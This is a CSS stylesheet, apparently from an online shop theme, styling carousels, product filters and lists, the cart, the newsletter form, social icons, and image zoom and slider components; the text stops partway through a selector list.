.carousel .carousel-item .caption {
    position: absolute;
    bottom: 28px;
    left: 90px;
    color: #fff;
    max-width: 340px
}

.carousel .carousel-item .caption .caption-description p {
    color: #fff
}

.carousel .carousel-control {
    opacity: 1
}

.carousel .carousel-control .icon-next:before,
.carousel .carousel-control .icon-prev:before {
    content: ""
}

.carousel .carousel-control .icon-next i,
.carousel .carousel-control .icon-prev i {
    font-size: 3.125rem;
    color: #fff
}

.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i {
    color: #2fb5d2
}

.carousel .carousel-control .icon-prev {
    left: 1rem
}

.carousel .carousel-control .icon-next {
    right: 2rem
}

.carousel .carousel-control.left,
.carousel .carousel-control.right {
    background: none
}

#custom-text {
    background: #fff;
    border-radius: 2px;
    margin-bottom: 1.5rem;
    padding: 3.125rem;
    text-align: center
}

#custom-text h3 {
    text-transform: uppercase;
    color: #414141;
    font-size: 1.5625rem;
    font-weight: 700
}

#custom-text p {
    color: #414141;
    font-weight: 400;
    font-size: 1.1em
}

#custom-text p .dark {
    color: #acaaa6;
    font-weight: 400
}

@media (max-width:991px) {
    #block-cmsinfo {
        padding: .625rem 1rem
    }
}

#products .products-select {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: baseline;
    box-align: baseline;
    -moz-align-items: baseline;
    -ms-align-items: baseline;
    -o-align-items: baseline;
    align-items: baseline;
    -ms-flex-align: baseline;
    -webkit-box-pack: justify;
    box-pack: justify;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify
}

#products .up {
    margin-bottom: 1rem
}

#products .up .btn-secondary {
    color: #acaaa6;
    text-transform: inherit
}

#products .up .btn-secondary .material-icons {
    margin-right: 0
}

.products-selection {
    padding: 1em 0
}

.facet_filter_item_li .search-link {
    display: inline-block;
    vertical-align: middle
}

.facet_filter_item_li .facet-label {
    margin-bottom: 0;
    display: block
}

.facet-title-mobile {
    cursor: pointer;
    padding: 6px 0
}

.facet-title-mobile .arrow_down {
    display: block
}

.facet-title-mobile .arrow_up,
.facet-title-mobile.collapsed .arrow_down {
    display: none
}

.facet-title-mobile.collapsed .arrow_up {
    display: block
}

.facet_filter_box {
    margin-bottom: 0
}

.facet-dropdown {
    color: #878787;
    padding-left: 0;
    padding-right: 0;
    background: #ebebeb;
    border: 3px solid transparent;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 1px 1px 1px 1px #ebebeb;
    box-shadow: 1px 1px 1px 1px #ebebeb
}

.facet-dropdown.open {
    border: 0
}

.facet-dropdown.open>.select-title {
    border: 3px solid #2fb5d2;
    background: #f6f6f6
}

.facet-dropdown .select-title {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: 0;
    width: 100%;
    color: #414141;
    background: #ebebeb;
    padding: .375rem .375rem .375rem .625rem;
    cursor: pointer
}

.facet-dropdown .select-title>i {
    margin-left: auto
}

.facet-dropdown .select-list {
    display: block;
    color: #414141;
    background: #f6f6f6;
    padding: .375rem .625rem
}

.facet-dropdown .select-list:hover {
    background: #2fb5d2;
    color: #fff;
    text-decoration: none
}

.facet-dropdown .dropdown-menu {
    padding: 0;
    margin-top: 3px;
    left: auto;
    width: 100%;
    background: #f6f6f6;
    border: none;
    -webkit-box-shadow: 1px 1px 1px 1px #ebebeb;
    box-shadow: 1px 1px 1px 1px #ebebeb
}

#search_filters .facet,
#search_filters_brands .facet,
#search_filters_suppliers .facet {
    padding-top: 0
}

#search_filters .facet .facet-label,
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label {
    margin-bottom: .3125rem
}

.column_filter #search_filters .facet .collapse {
    display: block
}

.column_filter .facet_filter_item_li {
    padding: 4px 0
}

.horizontal_filters .facet {
    border-bottom: 1px dashed #f2f2f2
}

.horizontal_filters .facet:last-child {
    border-bottom: none
}

.horizontal_filters .facet-title {
    min-width: 88px;
    margin: 6px 6px 6px 0
}

.horizontal_filters_dropdown #search_filters {
    position: relative
}

.horizontal_filters_dropdown .dropdown_wrap {
    position: static
}

.horizontal_filters_dropdown .dropdown_list {
    right: 0;
    padding: 6px;
    border: 1px solid #f2f2f2
}

.horizontal_filters_dropdown .dropdown_list:after,
.horizontal_filters_dropdown .dropdown_list:before {
    display: none
}

.horizontal_filters_dropdown .open .dropdown_list {
    background: #fff
}

.horizontal_filters_dropdown .facet {
    display: inline-block;
    margin-right: 6px
}

.horizontal_filters_dropdown .facet-title-mobile {
    display: none;
    padding: 6px 0
}

.horizontal_filters .facet_filter_item_form,
.horizontal_filters .facet_filter_item_li,
.horizontal_filters_dropdown .facet_filter_item_form,
.horizontal_filters_dropdown .facet_filter_item_li {
    display: inline-block;
    margin: 6px 30px 6px 0
}

.facet .collapse {
    display: block
}

.block-categories .acc_box .acc_header a {
    font-size: .875rem;
    padding: .625rem 0
}

.products-selection .filter-button .btn-secondary {
    padding: .75rem .5rem .6875rem
}

@media (max-width:767px) {
    #category #left-column {
        width: 100%
    }

    #category #left-column #search_filters_wrapper {
        margin-left: -30px;
        margin-right: -30px
    }

    #category #left-column #search_filter_controls {
        text-align: center;
        margin-bottom: 1rem
    }

    #category #left-column #search_filter_controls button {
        margin: 0 .5rem
    }

    #category #left-column #search_filters {
        margin-bottom: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        padding: 0;
        border-top: 1px solid #f6f6f6
    }

    #category #left-column #search_filters .facet {
        padding-top: 0;
        border-bottom: 1px solid #f6f6f6
    }

    #category #left-column #search_filters .facet .title {
        cursor: pointer
    }

    #category #left-column #search_filters .facet .title .collapse-icons .remove,
    #category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add {
        display: none
    }

    #category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove {
        display: block
    }

    #category #left-column #search_filters .facet .facet-title {
        color: #414141;
        text-transform: uppercase
    }

    #category #left-column #search_filters .facet .h6 {
        margin-bottom: 0;
        padding: .625rem;
        display: inline-block
    }

    #category #left-column #search_filters .facet .navbar-toggler {
        display: inline-block;
        padding: .625rem .625rem 0 0
    }

    #category #left-column #search_filters .facet .collapse {
        display: none
    }

    #category #left-column #search_filters .facet .collapse.show {
        display: block
    }

    #category #left-column #search_filters .facet .facet-label a {
        margin-top: 0
    }

    #category #left-column #search_filters .facet ul {
        margin-bottom: 0
    }

    #category #left-column #search_filters .facet ul li {
        border-top: 1px solid #f6f6f6;
        padding: .625rem
    }

    #category #content-wrapper,
    #category #search_filter_toggler {
        width: 100%
    }

    .products-selection h1 {
        padding-top: 0;
        text-align: center;
        margin-bottom: 1rem
    }

    .products-selection .showing {
        padding-top: 1rem
    }

    #best-sales #content-wrapper,
    #new-products #content-wrapper,
    #prices-drop #content-wrapper {
        width: 100%
    }
}

@media (max-width:479px) {
    .products-selection .filter-button {
        padding-left: 0
    }

    #category #left-column #search_filters_wrapper {
        margin-left: -15px;
        margin-right: -15px
    }
}

.product_list.grid .product_list_item {
    border-top: 1px solid #f2f2f2;
    padding: 24px 7px 24px 8px
}

body#index .product_list.grid .product_list_item {
    border-top: none
}

.products.product_list.grid {
    margin-left: -7px;
    margin-right: -8px
}

.product_list.list .product_list_item {
    clear: both;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #f5f5f5
}

.product_list.list .product_list_item:last-child {
    border-bottom: none
}

.product_list.list .product_list_item:first-child {
    padding-top: 0
}

.product_list.list .pro_second_box {
    padding-top: 8px
}

.product_list.list .block_blog .pro_second_box.pro_block_align_0 {
    text-align: center
}

.product_list.list .block_blog .blog_lr .pro_second_box.pro_block_align_0,
.product_list.list .block_blog .pro_second_box.pro_block_align_1 {
    text-align: left
}

.product_list.list .blog_lr .pro_first_box {
    float: left;
    max-width: 360px
}

.product_list.list .blog_lr .pro_second_box {
    margin-left: 380px
}

.product_list.list .ajax_block_product .yotpo,
.product_list.list .ajax_block_product .yotpo .yotpo-clr {
    clear: none
}

.product_list.list .ajax_block_product .hover_fly {
    display: none
}

.product_list.list .ajax_block_product .pro_first_box {
    float: left;
    max-width: 280px
}

.product_list.list .ajax_block_product .pro_second_box {
    margin-left: 300px
}

.product_list.list .ajax_block_product .s_title_block {
    height: auto;
    font-size: 1rem;
    margin-bottom: 1rem
}

.product_list.list .ajax_block_product .act_box {
    padding-top: 1em
}

.product_list.list .big_page_next_wrap {
    display: none
}

#big_page_next a:hover {
    color: #fff
}

#big_page_next a:hover .text_table_wrap {
    background: #444
}

#big_page_next a .text_table_wrap {
    background: #f2f2f2
}

#big_page_next a .text_table_wrap .text_td {
    font-size: 2em
}

.list_grid_switcher div {
    width: 24px;
    height: 24px;
    line-height: 24px;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    cursor: pointer
}

.list_grid_switcher div.grid.selected,
.list_grid_switcher div.grid:hover,
.list_grid_switcher div.list.selected,
.list_grid_switcher div.list:hover {
    background-color: #bbb;
    color: #fff
}

.active_filter_title {
    margin-top: 3px
}

.active_filter_item {
    margin: 0 0 4px 6px;
    display: inline-block;
    border: 1px solid #f2f2f2;
    padding: 2px 3px;
    white-space: nowrap
}

.active_filter_item i {
    color: #777
}

.active_filter_item:hover {
    color: #444;
    border-color: #00a161
}

.active_filter_item:hover i {
    color: #00a161
}

#subcategories .subcate_list_view li {
    display: block;
    padding: 6px 0
}

#subcategories .subcate_list_view li .img {
    float: left;
    margin-right: 1em
}

#subcategories .subcate_list_view li .subcat_desc {
    display: block
}

#subcategories .inline_list li a.img {
    display: block;
    margin-bottom: 6px;
    text-align: center
}

#subcategories .inline_list li a.img img {
    border: 1px solid #f2f2f2
}

#subcategories .subcate_grid_view li {
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 10px
}

#subcategories .subcate_grid_view li .subcategory-name {
    display: block
}

#subcategories .subcate_grid_view li .subcat_desc {
    display: none
}

.product-price {
    display: inline-block
}

.product-quantity .add {
    display: inline-block;
    vertical-align: middle
}

.product-quantity .add.add_full_width {
    display: block
}

.product-discounts>.product-discounts-title {
    font-weight: 400;
    font-size: .875rem
}

.product-discounts>.table-product-discounts thead tr th {
    width: 33%;
    padding: .375rem .625rem;
    background: #fff;
    border: .3125rem solid #ebebeb;
    text-align: center
}

.product-discounts>.table-product-discounts tbody tr {
    background: #f6f6f6
}

.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n) {
    background: #fff
}

.product-discounts>.table-product-discounts tbody tr td {
    padding: .375rem .625rem;
    text-align: center;
    border: .3125rem solid #ebebeb
}

.product-prices .tax-shipping-delivery-label {
    font-size: .8125rem;
    color: #878787
}

.product-unit-price {
    font-size: .75rem;
    margin-bottom: 0
}

.product-available {
    color: #4cbb6c
}

.product-last-items,
.product-unavailable {
    color: #ff9a52
}

#product-details .label {
    font-size: 1rem;
    color: #414141;
    font-weight: 700
}

#product-details .product-reference {
    display: none
}

.product-features {
    margin-top: .625rem
}

.product-features dl.data-sheet {
    border-bottom: 1px dashed #f2f2f2;
    padding: 6px 0;
    margin-bottom: 0
}

.product-features dl.data-sheet dt.name {
    text-transform: capitalize;
    min-width: 200px;
    font-weight: 700
}

.product-features dl.data-sheet dd.value {
    margin-bottom: 0
}

.product-variants .product-variants-item {
    margin-bottom: 10px
}

.product-variants .product-variants-item select {
    border: 1px solid #ebebeb;
    height: 1.875rem;
    width: 100%
}

.product-variants .product-variants-item ul {
    margin-bottom: 0
}

.product-variants .product-variants-item ul li {
    margin-right: 6px;
    margin-bottom: 6px
}

.product-variants .product-variants-item .color {
    margin-left: 0;
    margin-top: 0
}

.product-variants .control-label {
    margin-bottom: 4px;
    display: block
}

.product-flags {
    position: absolute;
    top: 0;
    width: 100%
}

li.product-flag {
    display: block;
    position: absolute;
    background: #2fb5d2;
    font-weight: 700;
    padding: .3125rem .4375rem;
    text-transform: uppercase;
    color: #fff;
    margin-top: .375rem;
    margin-left: -.3125rem;
    z-index: 2
}

li.product-flag.online-only {
    top: 25rem;
    right: 0;
    font-size: .75rem
}

li.product-flag.online-only:before {
    content: "\E30A";
    font-family: Material Icons;
    vertical-align: middle;
    margin: .3125rem
}

li.product-flag.discount {
    display: none
}

li.product-flag.on-sale {
    background: #f39d72;
    width: 100%;
    text-align: center;
    margin: 0;
    left: 0;
    top: 0
}

.product-customization .product-message {
    background: #ebebeb;
    border: none;
    width: 100%;
    height: 3.125rem;
    resize: none;
    padding: .625rem
}

.product-customization .file-input {
    width: 100%;
    opacity: 0;
    left: 0;
    z-index: 1;
    cursor: pointer;
    height: 2.125rem;
    overflow: hidden;
    position: absolute
}

.product-customization .custom-file {
    position: relative;
    background: #ebebeb;
    width: 100%;
    height: 2.125rem;
    line-height: 2.125rem;
    text-indent: .625rem;
    display: block
}

.product-customization .custom-file button {
    z-index: 0;
    position: absolute;
    right: 0;
    top: 0
}

.product-refresh {
    margin-top: .625rem
}

.social-sharing ul {
    margin-bottom: 0;
    display: inline-block
}

.social-sharing li {
    display: inline-block;
    margin-left: .5rem
}

.social-sharing li i {
    font-size: 1rem
}

.products-selection {
    margin-bottom: 20px
}

@media (max-width:991px) {
    .product-cover img {
        width: 100%
    }

    #product-modal .modal-content .modal-body {
        -webkit-box-orient: vertical;
        box-orient: vertical;
        -webkit-box-direction: normal;
        box-direction: normal;
        -moz-flex-direction: column;
        flex-direction: column;
        -ms-flex-direction: column;
        margin-left: 0
    }

    #product-modal .modal-content .modal-body img.product-cover-modal {
        width: 100%
    }

    #product-modal .modal-content .modal-body .arrows {
        display: none
    }

    #product-modal .modal-content .modal-body .image-caption {
        width: 100%
    }
}

.product_name_wrap .product_name {
    font-size: 1.25rem;
    line-height: 120%;
    margin-bottom: 1rem;
    font-weight: 400;
    color: #444
}

.pro_popup_trigger_box {
    bottom: 10px;
    right: 10px;
    position: absolute;
    z-index: 8
}

.pro_popup_trigger.layer_icon_wrap {
    display: none
}

.pro_popup_trigger.layer_icon_wrap.st_active {
    display: block
}

.pro_gallery_thumbs_vertical .swiper-container {
    height: 360px
}

.pro_gallery_thumbs_vertical .pro_gallery_thumb {
    max-height: 100%;
    width: auto
}

.pro_gallery_thumb_box {
    cursor: pointer;
    display: inline-block
}

.clicked_thumb .pro_gallery_thumb_box {
    border-color: #777
}

.hightlight_curr_thumbs .pro_gallery_thumb {
    opacity: .4
}

.hightlight_curr_thumbs .clicked_thumb .pro_gallery_thumb,
.hightlight_curr_thumbs .curr_combination_thumb .pro_gallery_thumb {
    opacity: 1
}

.pro_gallery_thumbs_grid .swiper-container .swiper-wrapper {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: center;
    box-pack: center;
    -moz-justify-content: center;
    -ms-justify-content: center;
    -o-justify-content: center;
    justify-content: center;
    -ms-flex-pack: center
}

.pro_gallery_thumbs_grid .swiper-container .swiper-wrapper .swiper-slide {
    height: auto;
    padding: 0 5px 5px
}

.pro_gallery_thumbs_grid .swiper-slide,
.pro_gallery_thumbs_horizontal .swiper-slide {
    width: 72px
}

.pro_extra_info {
    margin-bottom: .375rem
}

.pro_extra_info_label {
    margin-right: .25rem
}

.product_right_column .product-manufacturer .pro_extra_info_content {
    text-align: centerl
}

.product_right_column .product-manufacturer .pro_extra_info_label {
    display: none
}

.pro_extra_info_brand {
    display: inline-block
}

.cart-grid {
    margin-bottom: 1rem
}

.cart-summary-line {
    margin-bottom: 4px
}

.cart-summary-line .value {
    float: right
}

.cart-grid-right hr {
    margin: 0
}

.cart-grid-right .promo-discounts {
    margin-bottom: 0
}

.promo-code .alert-danger {
    display: none
}

.product-line-grid-left img {
    max-width: 100%
}

.product-line-grid-body>.product-line-info>.label {
    padding: 0;
    line-height: inherit;
    text-align: left;
    white-space: inherit
}

.product-line-grid-body>.product-line-info>.out-of-stock {
    color: red
}

.product-line-grid-body>.product-line-info>.available {
    color: #4cbb6c
}

.product-line-grid-body>.product-line-info>.unit-price-cart {
    padding-left: .3125rem;
    font-size: .875rem;
    color: #878787
}

.product-line-grid-right .bootstrap-touchspin {
    width: 4.25rem
}

@media (max-width:767px) {
    .product-line-grid-body {
        margin-bottom: 1rem
    }
}

@media (max-width:479px) {
    .cart-items {
        padding: 1rem 0
    }

    .cart-item {
        border-bottom: 1px solid #ebebeb
    }

    .cart-item:last-child {
        border-bottom: 0
    }

    .cart-grid-body .cart-overview {
        padding: 0
    }

    .cart-grid-body .no-items {
        padding: 1rem;
        display: inline-block
    }

    .product-line-grid-left {
        padding-right: 0 !important
    }
}

@media (max-width:360px) {

    .product-line-grid-right .price,
    .product-line-grid-right .qty {
        width: 100%
    }
}

#block-reassurance img {
    opacity: .7;
    width: 1.5625rem;
    margin-right: .625rem
}

#block-reassurance li {
    border-bottom: 1px solid rgba(0, 0, 0, .1)
}

#block-reassurance li:last-child {
    border: 0
}

#block-reassurance li .block-reassurance-item {
    padding: 1rem 1.5rem
}

.quickview .modal-dialog {
    max-width: 62rem
}

.quickview .modal-content {
    min-height: 28.125rem;
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .5);
    box-shadow: 0 0 20px rgba(0, 0, 0, .5)
}

.quickview .modal-header {
    border: none;
    padding: .375rem
}

.quickview .modal-body {
    min-height: 23.75rem
}

.quickview .modal-footer {
    border-top: 1px solid hsla(40, 3%, 66%, .3)
}

.quickview .layer {
    display: none
}

.quickview .social-sharing {
    margin-top: 0;
    margin-left: 2rem
}

.block_newsletter {
    font-size: .875rem;
    margin-bottom: .625rem
}

.block_newsletter form {
    position: relative
}

.block_newsletter form input[type=text] {
    border: none;
    padding: 10px;
    min-width: 255px;
    background: #ebebeb;
    color: #acaaa6
}

.block_newsletter form input[type=text]:focus {
    outline: 3px solid #2fb5d2;
    color: #414141;
    background: #fff
}

.block_newsletter form input[type=text]:focus+button .search {
    color: #2fb5d2
}

.block_newsletter form input[type=text]::-webkit-input-placeholder {
    color: hsla(40, 3%, 66%, .5);
    text-indent: .625rem
}

.block_newsletter form input[type=text]:-moz-placeholder,
.block_newsletter form input[type=text]::-moz-placeholder {
    color: hsla(40, 3%, 66%, .5);
    text-indent: .625rem
}

.block_newsletter form input[type=text]:-ms-input-placeholder {
    color: hsla(40, 3%, 66%, .5);
    text-indent: .625rem
}

.block_newsletter form button[type=submit] {
    position: absolute;
    background: none;
    border: none;
    bottom: .3125rem;
    right: .125rem;
    color: #878787
}

.block_newsletter form button[type=submit] .search:hover {
    color: #2fb5d2
}

.block_newsletter p {
    padding-top: .375rem
}

.block_newsletter form .input-wrapper {
    overflow: hidden
}

.block_newsletter form input[type=text] {
    padding: 11px;
    width: 100%
}

.block_newsletter form input[type=text]:focus {
    border: 3px solid #2fb5d2;
    padding: 8px 8px 9px;
    outline: 0
}

.block_newsletter form input {
    height: 42px
}

.linklist .blockcms-title a {
    color: #414141
}

.account-list a {
    color: #acaaa6
}

.account-list a:hover {
    color: #2fb5d2
}

.block-social {
    text-align: right
}

.block-social li {
    height: 2.5rem;
    width: 2.5rem;
    background-color: #ebebeb;
    background-repeat: no-repeat;
    display: inline-block;
    margin: .125rem;
    cursor: pointer
}

.block-social li:hover {
    background-color: #2fb5d2
}

.block-social li a {
    display: block;
    height: 100%;
    white-space: nowrap;
    text-indent: 100%;
    overflow: hidden
}

.block-social li a:hover {
    color: transparent
}

.facebook {
    background-image: url(../css/3935e107ea61866e60d7946dc6a962f1.svg)
}

.facebook:before {
    content: "";
    background-image: url(../css/8b05d51ede908907d65695558974d86f.svg)
}

.facebook.icon-gray {
    background-image: url(../css/d3fbae74a276a9f6cf1d6241f29b61a3.svg)
}

.facebook.icon-gray:hover {
    background-image: url(../css/8b05d51ede908907d65695558974d86f.svg)
}

.twitter {
    background-image: url(../css/a67175d1ea11389d9107bd8c08f9d7d7.svg)
}

.twitter:before {
    content: "";
    background-image: url(../css/ffddcb3736980b23405b31142a324b62.svg)
}

.twitter.icon-gray {
    background-image: url(../css/d1a435fd2571e67858a31ee954b52278.svg)
}

.twitter.icon-gray:hover {
    background-image: url(../css/ffddcb3736980b23405b31142a324b62.svg)
}

.rss {
    background-image: url(../css/cf2f3c1d5c7cb02c29f61964313148e1.svg)
}

.youtube {
    background-image: url(../css/22c0528acb6d9cd5bf4c8f96381bc05c.svg)
}

.googleplus {
    background-image: url(../css/36bff72dcba3098b4b70b482b22c29ab.svg)
}

.googleplus:before {
    content: "";
    background-image: url(../css/c1a65805f759901a39d10eb854c1dcf2.svg)
}

.googleplus.icon-gray {
    background-image: url(../css/7c24d4275efcbe8891f78378b7c808e0.svg)
}

.googleplus.icon-gray:hover {
    background-image: url(../css/c1a65805f759901a39d10eb854c1dcf2.svg)
}

#block_myaccount_infos .myaccount-title a {
    color: #414141
}

.pinterest {
    background-image: url(../css/afb2ed6d67613a724a420a39b4fe5b0d.svg)
}

.pinterest:before {
    content: "";
    background-image: url(../css/b1db819132e64a3e01911a1413c33acf.svg)
}

.pinterest.icon-gray {
    background-image: url(../css/7988be8b63edf9c4accebf94d5db7927.svg)
}

.pinterest.icon-gray:hover {
    background-image: url(../css/b1db819132e64a3e01911a1413c33acf.svg)
}

.vimeo {
    background-image: url(../css/f255af0bbbe837e79f7821827f9c6f10.svg)
}

.instagram {
    background-image: url(../css/0266b05265f317a7409560b751cd61e8.svg)
}

@media (max-width:767px) {
    .block_newsletter {
        padding-bottom: .625rem;
        border-bottom: 1px solid #f6f6f6
    }

    .footer-container {
        -webkit-box-shadow: none;
        box-shadow: none;
        margin-top: 0
    }

    .footer-container .wrapper {
        padding-left: 0 !important;
        padding-right: 0 !important
    }

    .footer-container .links .h3 {
        line-height: 1.5;
        font-size: 1rem
    }

    .footer-container .links .title {
        padding: .625rem;
        border-bottom: 1px solid #f6f6f6;
        cursor: pointer
    }

    .footer-container .links .title .collapse-icons .remove,
    .footer-container .links .title[aria-expanded=true] .collapse-icons .add {
        display: none
    }

    .footer-container .links .title[aria-expanded=true] .collapse-icons .remove {
        display: block
    }

    .footer-container .links .navbar-toggler {
        display: inline-block;
        padding: 0
    }

    .footer-container .links .collapse {
        display: none
    }

    .footer-container .links .collapse.in {
        display: block
    }

    .footer-container .links ul {
        background-color: #f6f6f6;
        margin-bottom: 0
    }

    .footer-container .links ul>li {
        padding: .625rem;
        border-bottom: 1px solid #fff;
        font-weight: 700
    }

    .footer-container .links ul>li a {
        color: #414141
    }
}

.contact-rich {
    color: #878787;
    margin-bottom: 2rem;
    word-wrap: break-word
}

.contact-rich h4 {
    text-transform: uppercase;
    color: #414141;
    margin-bottom: 2rem
}

.contact-rich .block {
    height: auto;
    overflow: hidden
}

.contact-rich .block .icon {
    float: left;
    width: 3.5rem
}

.contact-rich .block .icon i {
    font-size: 2rem
}

.contact-rich .block .data {
    color: #414141;
    font-size: .875rem;
    width: auto;
    overflow: hidden
}

.contact-rich .block .data.email {
    padding-top: .375rem
}

.easyzoom {
    position: relative;
    *display: inline;
    *zoom: 1
}

.easyzoom img {
    vertical-align: bottom
}

.easyzoom.is-loading img {
    cursor: progress
}

.easyzoom.is-ready img {
    cursor: crosshair
}

.easyzoom.is-error img {
    cursor: not-allowed
}

.easyzoom-notice {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 10;
    height: 32px;
    line-height: 32px;
    text-align: center;
    width: 32px;
    margin-top: -16px;
    margin-left: -16px;
    background: url(../css/643c099cf75275966836b20488293056.gif) no-repeat 50% #fff;
    border-radius: 2px
}

.is-error .easyzoom-notice {
    background: #fff
}

.easyzoom-flyout {
    position: absolute;
    overflow: hidden;
    background: #fff;
    z-index: 4
}

.easyzoom-flyout img {
    max-width: none;
    width: auto
}

.easyzoom--overlay .easyzoom-flyout {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.easyzoom--adjacent .easyzoom-flyout {
    top: 0;
    left: 100%;
    width: 100%;
    height: 100%;
    margin-left: 20px
}

.swiper-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    z-index: 1
}

.swiper-container-no-flexbox .swiper-slide {
    float: left
}

.swiper-container-vertical>.swiper-wrapper {
    -webkit-box-orient: vertical;
    -ms-flex-direction: column;
    flex-direction: column
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.swiper-container-multirow>.swiper-wrapper {
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.swiper-container-free-mode>.swiper-wrapper {
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    margin: 0 auto
}

.swiper-slide {
    -webkit-flex-shrink: 0;
    -ms-flex: 0 0 auto;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative
}

.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
    height: auto
}

.swiper-container-autoheight .swiper-wrapper {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-transition-property: -webkit-transform, height;
    -webkit-transition-property: height, -webkit-transform;
    transition-property: height, -webkit-transform;
    transition-property: transform, height;
    transition-property: transform, height, -webkit-transform
}

.swiper-container .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000
}

.swiper-wp8-horizontal {
    -ms-touch-action: pan-y;
    touch-action: pan-y
}

.swiper-wp8-vertical {
    -ms-touch-action: pan-x;
    touch-action: pan-x
}

.swiper-button {
    cursor: pointer
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
    cursor: auto
}

.swiper-button-prev .fto-left-open-3,
.swiper-button-prev .slider_arrow_left {
    display: block
}

.is_rtl .swiper-button-prev .fto-left-open-3,
.is_rtl .swiper-button-prev .slider_arrow_left,
.swiper-button-prev .fto-right-open-3,
.swiper-button-prev .slider_arrow_right {
    display: none
}

.is_rtl .swiper-button-prev .fto-right-open-3,
.is_rtl .swiper-button-prev .slider_arrow_right,
.swiper-button-next .fto-right-open-3,
.swiper-button-next .slider_arrow_right {
    display: block
}

.is_rtl .swiper-button-next .fto-right-open-3,
.is_rtl .swiper-button-next .slider_arrow_right,
.swiper-button-next .fto-left-open-3,
.swiper-button-next .slider_arrow_left {
    display: none
}

.is_rtl .swiper-button-next .fto-left-open-3,
.is_rtl .swiper-button-next .slider_arrow_left {
    display: block
}

.swiper-button-lr {
    overflow: hidden
}

.swiper-button-lr .swiper-button {
    position: absolute;
    overflow: hidden;
    text-align: center;
    z-index: 5;
    cursor: pointer
}

.swiper-button-lr .swiper-button.swiper-button-disabled {
    cursor: default
}

.swiper-button-lr .swiper-button i {
    height: 46px;
    line-height: 46px;
    width: 46px;
    text-align: center;
    font-size: 1.5em
}

.swiper-button-lr .swiper-button-next,
.swiper-button-lr .swiper-button-prev {
    top: 0;
    bottom: 0;
    height: 100%;
    width: 46px
}

.swiper-button-lr .swiper-button-next i,
.swiper-button-lr .swiper-button-prev i {
    position: absolute;
    top: 50%;
    margin-top: -23px
}

.swiper-button-lr .swiper-button-bottom,
.swiper-button-lr .swiper-button-top {
    right: 0;
    left: 0;
    width: 100%;
    height: 26px;
    line-height: 26px
}

.swiper-button-lr .swiper-button-bottom i,
.swiper-button-lr .swiper-button-top i {
    height: 26px;
    line-height: 26px;
    position: absolute;
    left: 50%;
    margin-left: -23px
}

.swiper-button-lr .swiper-button-prev {
    left: -100px;
    -webkit-transition: left .3s ease;
    transition: left .3s ease
}

.is_rtl .swiper-button-lr .swiper-button-prev {
    left: auto;
    right: -100px
}

.swiper-button-lr .swiper-button-next {
    right: -100px;
    -webkit-transition: right .3s ease;
    transition: right .3s ease
}

.is_rtl .swiper-button-lr .swiper-button-next {
    right: auto;
    left: -100px
}

.swiper-button-lr .swiper-button-top {
    top: -100px;
    -webkit-transition: top .3s ease;
    transition: top .3s ease
}

.swiper-button-lr .swiper-button-top .slider_arrow_top {
    display: block
}

.swiper-button-lr .swiper-button-top .slider_arrow_bottom {
    display: none
}

.swiper-button-lr .swiper-button-bottom {
    bottom: -100px;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease
}

.swiper-button-lr .swiper-button-bottom .slider_arrow_bottom {
    display: block
}

.swiper-button-lr .swiper-button-bottom .slider_arrow_top {
    display: none
}

.swiper-button-lr.swiper-navigation_visible>.swiper-button-prev,
.swiper-button-lr:hover>.swiper-button-prev {
    left: 0
}

.is_rtl .swiper-button-lr.swiper-navigation_visible>.swiper-button-prev,
.is_rtl .swiper-button-lr:hover>.swiper-button-prev {
    left: auto;
    right: 0
}

.swiper-button-lr.swiper-navigation_visible>.swiper-button-next,
.swiper-button-lr:hover>.swiper-button-next {
    right: 0
}

.is_rtl .swiper-button-lr.swiper-navigation_visible>.swiper-button-next,
.is_rtl .swiper-button-lr:hover>.swiper-button-next {
    right: auto;
    left: 0
}

.swiper-button-lr.swiper-navigation_visible .swiper-button-top,
.swiper-button-lr:hover .swiper-button-top {
    top: 0
}

.swiper-button-lr.swiper-navigation_visible .swiper-button-bottom,
.swiper-button-lr:hover .swiper-button-bottom {
    bottom: 0
}

.swiper-button-lr.swiper-navigation-circle .swiper-button,
.swiper-button-lr.swiper-navigation-full .swiper-button,
